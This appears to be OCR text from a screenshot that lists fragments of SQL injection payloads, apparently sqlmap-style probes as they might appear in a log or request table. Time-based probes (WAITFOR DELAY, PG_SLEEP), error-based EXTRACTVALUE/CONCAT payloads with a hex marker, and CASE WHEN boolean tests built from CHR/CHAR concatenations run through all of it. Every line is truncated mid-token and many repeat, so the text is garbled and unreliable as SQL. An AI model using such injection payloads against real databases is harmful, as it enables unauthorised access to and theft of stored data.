
13CHR65CHR11520 FROM D |
DECLARE x CHAR9SET
303A303A3230WAITFOR DELAY x |
DECLARE x CHAR9SET
EEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
CHR112CHR113CHR113CASE WHEN 73467346 THEN |
SELECT
13CHR113SELECT CASE WHEN 453145 |
SELECT
290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
VALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
1477CONCAT0x5c0x717a707171SELE |
AND
RESSCHR113CHR122CHR112CHR113CHR1 |
AND
13CHR122CHR112CHR113CHR1 |
AND 8229SELECT
HR113CHR122CHR112CHR1 |
AND 8229SELECT
60CHR58CHR113CHR122CHR112CHR1 |
AND
2CHAR112CHAR113CHAR113SELECT CAS |
AND
2CHAR112CHAR113CHAR113SELECT CAS |
AND
HAR112CHAR113CHAR11 |
AND 7871CONVERTINTSELECT
CHAR113CHAR11 |
AND 7871CONVERTINTSELECT